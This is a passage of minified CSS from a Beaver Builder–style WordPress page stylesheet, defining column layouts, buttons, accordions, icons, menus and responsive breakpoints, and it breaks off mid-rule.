.fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 767px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 768px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 767px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1200px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-165iknchgubs {color: #ffffff;}.fl-builder-content .fl-node-165iknchgubs *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-165iknchgubs a {color: #ffffff;}.fl-builder-content .fl-node-165iknchgubs a:hover {color: #ffffff;}.fl-builder-content .fl-node-165iknchgubs h1,.fl-builder-content .fl-node-165iknchgubs h2,.fl-builder-content .fl-node-165iknchgubs h3,.fl-builder-content .fl-node-165iknchgubs h4,.fl-builder-content .fl-node-165iknchgubs h5,.fl-builder-content .fl-node-165iknchgubs h6,.fl-builder-content .fl-node-165iknchgubs h1 a,.fl-builder-content .fl-node-165iknchgubs h2 a,.fl-builder-content .fl-node-165iknchgubs h3 a,.fl-builder-content .fl-node-165iknchgubs h4 a,.fl-builder-content .fl-node-165iknchgubs h5 a,.fl-builder-content .fl-node-165iknchgubs h6 a {color: #ffffff;}.fl-node-165iknchgubs > .fl-row-content-wrap {background-color: #14406a;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-165iknchgubs > .fl-row-content-wrap {padding-top:40px;padding-right:100px;padding-bottom:40px;padding-left:100px;}@media ( max-width: 1200px ) { .fl-node-165iknchgubs.fl-row > .fl-row-content-wrap {padding-right:60px;padding-left:60px;}}@media ( max-width: 992px ) { .fl-node-165iknchgubs.fl-row > .fl-row-content-wrap {padding-right:40px;padding-left:40px;}}.fl-node-dis7grv03kh1 {color: #ffffff;}.fl-builder-content .fl-node-dis7grv03kh1 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-dis7grv03kh1 a {color: #ffffff;}.fl-builder-content .fl-node-dis7grv03kh1 a:hover {color: #ffffff;}.fl-builder-content .fl-node-dis7grv03kh1 h1,.fl-builder-content .fl-node-dis7grv03kh1 h2,.fl-builder-content .fl-node-dis7grv03kh1 h3,.fl-builder-content .fl-node-dis7grv03kh1 h4,.fl-builder-content .fl-node-dis7grv03kh1 h5,.fl-builder-content .fl-node-dis7grv03kh1 h6,.fl-builder-content .fl-node-dis7grv03kh1 h1 a,.fl-builder-content .fl-node-dis7grv03kh1 h2 a,.fl-builder-content .fl-node-dis7grv03kh1 h3 a,.fl-builder-content .fl-node-dis7grv03kh1 h4 a,.fl-builder-content .fl-node-dis7grv03kh1 h5 a,.fl-builder-content .fl-node-dis7grv03kh1 h6 a {color: #ffffff;}.fl-node-dis7grv03kh1 > .fl-row-content-wrap {background-color: #aec4d8;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-dis7grv03kh1 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-g3ilef7nz295 {width: 100%;}.fl-node-4ni2k09rwp6c {width: 13%;}.fl-node-4ni2k09rwp6c > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-j23tn54gqxps {width: 23%;}.fl-node-0glwc3vk2fay {width: 23%;} .fl-node-0glwc3vk2fay > .fl-col-content {margin-top:50px;}.fl-node-k4v60x9fw1rz {width: 20%;}.fl-node-k4v60x9fw1rz > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-8xuseypliv2z {width: 20%;}.fl-node-8xuseypliv2z > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-qdk4pavywcm3.fl-module-heading .fl-heading {font-family: "Antic Didone", serif;font-weight: 400;text-align: left;}@media(max-width: 767px) {.fl-node-qdk4pavywcm3.fl-module-heading .fl-heading {text-align: center;}} .fl-node-qdk4pavywcm3 > .fl-module-content {margin-bottom:0px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-xhaiwnls6uv0 .fl-rich-text, .fl-builder-content .fl-node-xhaiwnls6uv0 .fl-rich-text *:not(b, strong) {font-family: Montserrat, sans-serif;font-weight: 700;font-size: 12px;text-transform: uppercase;} .fl-node-xhaiwnls6uv0 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-accordion-button {cursor: pointer;display: table;}.fl-accordion-button:focus,.fl-accordion-button-icon:focus,.fl-accordion-button-icon:active {outline: 0}.fl-accordion-button-label {display: table-cell;width: 100%;border: none;background: none;text-align: left;outline: 1px;font-size: inherit;font-family: inherit;line-height: inherit;text-decoration: none;}.fl-accordion-button-label:focus,.fl-accordion-button-label:active,.fl-accordion-button-icon:focus,.fl-accordion-button-icon:active {opacity: 1;background: none;outline-width: 1px;outline-color: -webkit-focus-ring-color;outline-style: auto;text-decoration: none;}.fl-accordion-button-label:hover,.fl-accordion-button-icon:hover {text-decoration: none;}.fl-accordion-button-icon {display: block;line-height: inherit;}.fl-accordion-button-icon-left {margin-inline-end: 10px;}.fl-accordion-button-icon-right {margin-inline-start: 10px;}.fl-accordion-button-icon-left, .fl-accordion-button-icon-right {opacity: .5;}.fl-accordion-content {display: none;}.fl-accordion-item {overflow: hidden;}.fl-accordion-small .fl-accordion-button {padding: 10px 15px;}.fl-accordion-small .fl-accordion-content {padding: 0 30px 10px 15px;}.fl-accordion-medium .fl-accordion-button {padding: 15px 20px;}.fl-accordion-medium .fl-accordion-button-label,.fl-accordion-medium .fl-accordion-button-icon {font-size: 20px;}.fl-accordion-medium .fl-accordion-content {padding: 0 40px 15px 20px;}.fl-accordion-large .fl-accordion-button {padding: 20px 25px;}.fl-accordion-large .fl-accordion-button-label,.fl-accordion-large .fl-accordion-button-icon {font-size: 26px;}.fl-accordion-large .fl-accordion-content {padding: 0 50px 25px 25px;}.rtl .fl-accordion-item .fl-accordion-button-label,.rtl .fl-accordion-item .fl-accordion-content * {text-align: right;}.fl-node-38z0igsbfpke .fl-accordion-item {margin-bottom: 10px;border-style: solid;border-width: 0;background-clip: border-box;border-color: #e5e5e5;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-38z0igsbfpke .fl-accordion-button .fl-accordion-button-label, .fl-node-38z0igsbfpke .fl-accordion-button-label:hover, .fl-node-38z0igsbfpke .fl-accordion-button .fl-accordion-button-icon {color: #80796f;}.fl-node-38z0igsbfpke .fl-accordion-button-icon {color: #80796f;}.fl-node-38z0igsbfpke .fl-accordion-button, .fl-node-38z0igsbfpke .fl-accordion-button-label {font-family: Montserrat, sans-serif;font-weight: 500;font-size: 14px;letter-spacing: 2px;text-transform: uppercase;}.fl-node-38z0igsbfpke .fl-accordion .fl-accordion-content :where( p, span, li ) {color: #373f48;}.fl-node-38z0igsbfpke .fl-accordion-content {padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-38z0igsbfpke .fl-accordion-content :where( p, span, li ) {font-family: Montserrat, sans-serif;font-weight: 400;font-size: 14px;text-decoration: none;}.fl-node-r0jbt3a12khn.fl-module-heading .fl-heading {font-family: "Antic Didone", serif;font-weight: 400;text-align: left;}@media(max-width: 767px) {.fl-node-r0jbt3a12khn.fl-module-heading .fl-heading {text-align: center;}} .fl-node-r0jbt3a12khn > .fl-module-content {margin-bottom:0px;}@media (max-width: 767px) { .fl-module-icon {text-align: center;} }.fl-node-5nvgt3u6a70x .fl-icon i,.fl-node-5nvgt3u6a70x .fl-icon i:before {color: #9b9b9b;}.fl-node-5nvgt3u6a70x .fl-icon i:hover,.fl-node-5nvgt3u6a70x .fl-icon i:hover:before,.fl-node-5nvgt3u6a70x .fl-icon a:hover i,.fl-node-5nvgt3u6a70x .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5nvgt3u6a70x .fl-icon i, .fl-node-5nvgt3u6a70x .fl-icon i:before {font-size: 16px;}.fl-node-5nvgt3u6a70x .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5nvgt3u6a70x.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5nvgt3u6a70x .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5nvgt3u6a70x .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 767px) {.fl-node-5nvgt3u6a70x .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5nvgt3u6a70x > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-a4o2in809ujh .fl-icon i,.fl-node-a4o2in809ujh .fl-icon i:before {color: #9b9b9b;}.fl-node-a4o2in809ujh .fl-icon i, .fl-node-a4o2in809ujh .fl-icon i:before {font-size: 16px;}.fl-node-a4o2in809ujh .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-a4o2in809ujh.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-a4o2in809ujh .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-a4o2in809ujh .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 767px) {.fl-node-a4o2in809ujh .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-a4o2in809ujh > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-7f9biqzs1ax6 .fl-icon i,.fl-node-7f9biqzs1ax6 .fl-icon i:before {color: #9b9b9b;}.fl-node-7f9biqzs1ax6 .fl-icon i:hover,.fl-node-7f9biqzs1ax6 .fl-icon i:hover:before,.fl-node-7f9biqzs1ax6 .fl-icon a:hover i,.fl-node-7f9biqzs1ax6 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-7f9biqzs1ax6 .fl-icon i, .fl-node-7f9biqzs1ax6 .fl-icon i:before {font-size: 16px;}.fl-node-7f9biqzs1ax6 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-7f9biqzs1ax6.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-7f9biqzs1ax6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-7f9biqzs1ax6 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 767px) {.fl-node-7f9biqzs1ax6 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-7f9biqzs1ax6 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-9nef8z23muhg .fl-icon i,.fl-node-9nef8z23muhg .fl-icon i:before {color: #9b9b9b;}.fl-node-9nef8z23muhg .fl-icon i, .fl-node-9nef8z23muhg .fl-icon i:before {font-size: 16px;}.fl-node-9nef8z23muhg .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-9nef8z23muhg.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-9nef8z23muhg .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-9nef8z23muhg .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 767px) {.fl-node-9nef8z23muhg .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-9nef8z23muhg > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-8spk1vrg4lof.fl-module-heading .fl-heading {font-family: "Antic Didone", serif;font-weight: 400;text-align: left;}@media(max-width: 767px) {.fl-node-8spk1vrg4lof.fl-module-heading .fl-heading {text-align: center;}} .fl-node-8spk1vrg4lof > .fl-module-content {margin-bottom:0px;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 767px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-ekynxf9bci4u, .fl-node-ekynxf9bci4u .fl-photo {text-align: left;}.fl-node-ekynxf9bci4u .fl-photo-content, .fl-node-ekynxf9bci4u .fl-photo-img {width: 225px;}@media(max-width: 767px) {.fl-node-ekynxf9bci4u, .fl-node-ekynxf9bci4u .fl-photo {text-align: center;}}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-f8mcj1vqw4r3 .fl-icon i:hover,.fl-node-f8mcj1vqw4r3 .fl-icon i:hover:before,.fl-node-f8mcj1vqw4r3 .fl-icon a:hover i,.fl-node-f8mcj1vqw4r3 .fl-icon a:hover i:before {color: #e1d394;}.fl-node-f8mcj1vqw4r3 .fl-icon i, .fl-node-f8mcj1vqw4r3 .fl-icon i:before {font-size: 40px;}.fl-node-f8mcj1vqw4r3 .fl-icon-wrap .fl-icon-text {height: 70px;}@media(max-width: 1200px) {.fl-node-f8mcj1vqw4r3 .fl-icon-wrap .fl-icon-text {height: 70px;}}@media(max-width: 992px) {.fl-node-f8mcj1vqw4r3 .fl-icon-wrap .fl-icon-text {height: 70px;}}@media(max-width: 767px) {.fl-node-f8mcj1vqw4r3 .fl-icon-wrap .fl-icon-text {height: 70px;}}.fl-node-f8mcj1vqw4r3 .fl-icon-group {text-align: left;}.fl-node-f8mcj1vqw4r3 .fl-icon + .fl-icon {margin-left: 10px;}@media(max-width: 767px) {.fl-node-f8mcj1vqw4r3 .fl-icon-group {text-align: center;}}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-j7dni6heb9ra .fl-menu .menu {}.fl-node-j7dni6heb9ra .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-j7dni6heb9ra .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-j7dni6heb9ra .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-j7dni6heb9ra .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-j7dni6heb9ra .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;}.fl-node-j7dni6heb9ra .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-j7dni6heb9ra .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-j7dni6heb9ra .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-j7dni6heb9ra .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;}.fl-node-j7dni6heb9ra .fl-menu li{border-top: 1px solid transparent;}.fl-node-j7dni6heb9ra .fl-menu li:first-child{border-top: none;}@media ( max-width: 767px ) {.fl-node-j7dni6heb9ra .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-j7dni6heb9ra .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-j7dni6heb9ra .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-j7dni6heb9ra .fl-menu-logo,.fl-node-j7dni6heb9ra .fl-menu-search-item {display: none;}} @media ( min-width: 768px ) {.fl-node-j7dni6heb9ra .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 